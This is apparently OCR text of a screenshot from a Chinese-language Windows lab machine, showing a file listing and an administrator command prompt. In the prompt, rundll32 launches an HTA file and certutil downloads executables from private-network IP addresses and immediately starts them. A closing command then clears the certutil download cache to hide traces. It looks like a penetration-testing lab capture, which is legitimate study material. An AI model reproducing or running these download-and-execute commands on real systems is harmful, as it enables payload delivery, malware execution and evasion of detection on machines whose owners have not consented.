 PerfLogs 2009/7/14 11:20 文件夹
Program Files 2024/1/22 10:00 文件夹
Program Files (x86) 2019/10/5 15:47 文件夹
ProgramData 2019/9/21 21:23 文件夹
PYTHON
Windows
用户
avctDevice.dat
PYTHON.zip
win7.hta
win7.exe
管理员: C:\Windows\System32\cmd.exe
C:\>rundll32.exe url.dll,OpenURL c:\win7.hta
C:\>certutil.exe -urlcache -split -f http://192.168.81.238/6666.exe c:\windows\t
emp\6666.exe & start c:\windows\temp\6666.exe
^C系统找不到文件 c:\windows\temp\6666.exe。
C:\>certutil.exe -urlcache -split -f http://192.168.81.238/6666.exe c:\windows\t
emp\6666exe
^C
C:\>
C:\>certutil.exe -urlcache -split -f http://192.168.79.138/win7.exe c:\win7.exe
& start c:\win7.exe
**** 联机 ****
000000 ...
01204a
CertUtil: -URLCache 命令成功完成。
C:\>certutil.exe -urlcache -split -f http://192.168.79.138/win7.exe delete
http://192.168.79.138/win7.exe
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
C:\>ce